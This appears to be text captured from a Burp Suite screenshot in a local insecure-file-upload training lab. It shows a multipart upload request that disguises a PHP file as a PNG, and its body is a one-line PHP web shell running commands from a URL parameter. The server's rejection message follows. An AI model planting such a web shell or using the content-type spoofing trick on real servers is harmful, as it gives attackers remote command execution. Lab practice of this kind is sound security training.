 Request
Pretty Raw Hex
\n
1 POST /labs/f0x02.php HTTP/1.1
2 Host: localhost
3 Content-Length: 220
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNMizKl33xAe5RWny
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/f0x02.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryNMizKl33xAe5RWny
23 Content-Disposition: form-data; name="uploaded_file"; filename="cake.php"
24 Content-Type: image/png
25
26 <?php system($_GET['cmd']); ?>
27 ------WebKitFormBoundaryNMizKl33xAe5RWny--
Response
Pretty Raw Hex Render
Only '.jpg' and '.png' files are allowed.Sorry, your file was not uploaded.
Labs / Insecure file upload 0x02
Choose a file
Default file input example
Choose file No file chosen
Upload
Uploaded files:
cake.png
logo.png
logo_small.png
logs.php
x7331.php